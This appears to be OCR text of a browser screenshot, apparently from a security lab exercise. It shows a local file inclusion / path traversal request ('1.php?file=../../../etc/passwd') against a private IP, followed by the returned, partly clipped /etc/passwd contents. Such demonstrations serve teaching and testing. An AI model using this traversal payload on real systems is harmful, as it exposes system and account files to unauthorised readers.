 192.168.59.140/1.php?file=../../../etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 菜鸟
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sy
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nol
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/n
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/us
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Netw
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:10
/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:1
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon
/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemo
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemo
moonsec:x:1000:1000:moonsec,,,:/home/moonsec:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false ss
/usr/sbin/nologin postfix:x:123:130::/var/spool/postfix:/bin/false fmaster:x:1001:1001::/home/fmaster:/bin/bash